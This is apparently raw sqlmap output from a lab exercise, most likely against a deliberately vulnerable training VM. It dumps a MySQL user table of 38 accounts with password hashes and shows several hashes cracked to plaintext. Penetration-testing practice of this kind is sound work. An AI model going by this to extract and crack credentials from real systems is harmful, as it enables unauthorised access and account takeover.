 [11:15:54] [INFO] cracked password 'wordpress' for hash '*c260a4f79fa905af65142ffe0b9a14fe0e1519cc'
Database: mysql
Table: user
[38 entries]
| user | password |
| bricks | *255195939290DC6D228944BCC682D2427DA57E21 (bricks)
| bwapp | *63C3CE60C4AC4F87F321E54F290A4867684A96C4
| citizens | *E0E85D302E82538A1FDA46B453F687F3964A99B4
| cryptomg | *2132873552FEDF6780E8060F927DD5101759C4DE
| debian-sys-maint | *75F15FF5C9F06A7221FEB017724554294E40A327
| dvwa | *D67B38CDCD1A55623ED5F55856A29B9654FF823D
| gallery2 | *DF0F41B82DFDB4AA462186480FA9922EF4BBFCEE
| getboo | *8FC7327502AA1203AAE881C4A5E2AA1CD6E46CE8
| ghost | *9AE953952D993ED69779E70E28193A1EB8DDF91C (ghost)
| gtd-php | *C238B1FA6D14124C867DC9634DEB2CD731212094
| hex | *E5C4AA1177F0A69A9E124CDC2676D4ECCE01E347
| joomla | *F70658E9BDD2910AC33ACDA164605DFC1DA70A68 (joomla)
| jotto | *6126D5A029ACE603DBF187A301C1CCEAEDCFE232
| kbloom | *10A99DBC0772291AA6AF9A1A9271945340E4E812
| mutillidae | *E82A07F59B0D83BEF29F79E41FA0F8A042CE3DE4
| orangehrm | *82183BF1F275E47C2692B1CF81CB7A8FD16CE5EA
| personalblog | *3D118FD3FFC74F534A493C30ADC1F23A48510D9D
| peruggia | *5297BE816CC703E8CB686D205071E9CD9E8F08A4
| phpbb | *CA1F8B079BB2857835107EA008871B4691769547 (phpbb)
| phpmyadmin | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user)
| root | *73316569DAC7839C2A784FF263F5C0ABBC7086E2
| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user)
| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user)
| sendmail | *47A91042510E7E966EF4075A934A77A57A9E71FE
| sqlol | *1DB6D61428C07B8E8D6876CC60ECAD01D2CE844A
| stealth | *0F44FA14B9DFBBFFBDF2F7692868DE1B997C66ED
| tikiwiki | *48529BB639EC6E4C2A6695C4B3D544A9E2A21D4C
| undertaker | *02EAFACD13AEC2C2E139EA38903B9A84A165DF0E
| vicnum | *C7847100CDBE29050A338F78EA71F066D196ED98
| wackopicko | *5FA5F4C9ACD2CA5C1EB9E0EC80175D5FCAA0D7D6
| wavsep | *8028371417372EDAD5755F9653E93D7C1E87564C
| webcal | *E2E1F0A3459647AACF63319694BCBD107231B10C
| webgoat.net | *4BA609A0C9C18D80985519932BAC08C604119234
| webmaster | *ED2048BBC6AFD6E2186982869C7899A7EF38C066
| wordpress | *C260A4F79FA905AF65142FFE0B9A14FE0E1519CC (wordpress)
| wraith | *93ADDFABFCD5A66C95E97C73240D373413A01275
| yazd | *3758F91540524F48F92FE932883C54F6E802A13A
| yazd10 | *30B462BE16C04867D06113304F664BB9A5B573D8
[11:15:54] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.